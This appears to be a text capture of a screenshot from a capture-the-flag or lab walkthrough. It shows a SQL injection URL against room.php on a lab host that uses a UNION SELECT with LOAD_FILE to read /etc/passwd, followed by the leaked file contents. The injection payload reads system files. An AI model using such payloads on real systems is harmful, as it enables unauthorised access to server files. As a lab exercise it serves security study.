 Not secure 10.10.10.143/room.php?cod=999+union+select+1,(LOAD_FILE("/etc/passwd")),3,4,5,6,7
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd
Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd
Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
$ 3 / per night
4
Go to book!